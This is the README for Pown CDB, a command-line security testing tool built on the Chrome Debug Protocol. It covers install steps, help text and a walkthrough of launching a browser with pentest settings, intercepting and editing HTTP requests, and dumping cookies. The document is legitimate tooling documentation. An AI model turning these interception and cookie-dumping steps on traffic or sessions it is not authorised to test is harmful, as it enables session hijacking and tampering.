
Pown CDB is a Chrome Debug Protocol utility. The main goal of the tool is to automate common tasks to help debug web applications from the command-line and actively monitor and intercept HTTP requests and responses. This is particularly useful during penetration tests and other types of security assessments and investigations.
This tool is part of secapps.com open-source initiative.
  ___ ___ ___   _   ___ ___  ___
 / __| __/ __| /_\ | _ \ _ \/ __|
 \__ \ _| (__ / _ \|  _/  _/\__ \
 |___/___\___/_/ \_\_| |_|  |___/
  https://secapps.com
This tool is meant to be used as part of Pown.js but it can be invoked separately as an independent tool.
Install Pown first as usual:
$ npm install -g pown@latestInvoke directly from Pown:
$ pown cdbInstall this module locally from the root of your project:
$ npm install @pown/cdb --saveOnce done, invoke pown cli:
$ POWN_ROOT=. ./node_modules/.bin/pown-cli cdbYou can also use the global pown to invoke the tool locally:
$ POWN_ROOT=. pown cdbWARNING: This pown command is currently under development and as a result will be subject to breaking changes.
pown cdb <command>

Chrome Debug Protocol Tool

Commands:
  pown cdb launch             Launch server application such as chrome, firefox, opera and edge  [aliases: start]
  pown cdb navigate <url>     Go to the specified url  [aliases: goto, go]
  pown cdb network            Chrome Debug Protocol Network Monitor  [aliases: net, sniff, proxy, mon, monitor]
  pown cdb cookies            Dump current page cookies  [aliases: cookie]
  pown cdb screenshot <file>  Screenshot the current page  [aliases: capture, shoot, shot]

Options:
  --version  Show version number  [boolean]
  --help     Show help  [boolean]
pown cdb launchpown cdb launch
Launch server application such as chrome, firefox, opera and edge
Options:
--version Show version number [boolean]
--help Show help [boolean]
--port, -p Remote debugging port [number] [default: 9222]
--xss-auditor, -x Turn on/off XSS auditor [boolean] [default: true]
--certificate-errors, -c Turn on/off certificate errors [boolean] [default: true]
--pentest, -t Start with prefered settings for pentesting [boolean] [default: false]
pown cdb navigatepown cdb network pown cdb cookies pown cdb screenshot Let's explore how to use Pown CDB during a typical web app security engagments.
First, ensure that you have the latest pown installed:
$ npm install -g pownIf you have pown installed, make sure you have the latest version:
$ pown updateTo get started with Pown CDB we need a Chrome browser instance (other browsers are also supported) with chrome debug remote interface enabled and listening on localhost:
$ pown cdb launch --port 9333Once the chrome browser instance is running, hook it with pown cdb network utility:
$ pown cdb network --port 9333 -bThe -b flag is used to start Pown CDB with a curses-based user interface:
Use key-combo shift + ? to get a list of available shortcuts:

As soon as you start using the browser, Pown CDB will record and display the traffic in the user interface. To intercept requests use key-combo ctrl + t.

Requests are captured and opened in your default shell editor ($EDITOR). Make the desired changes, save and quit. The original request will be replaced with your changes.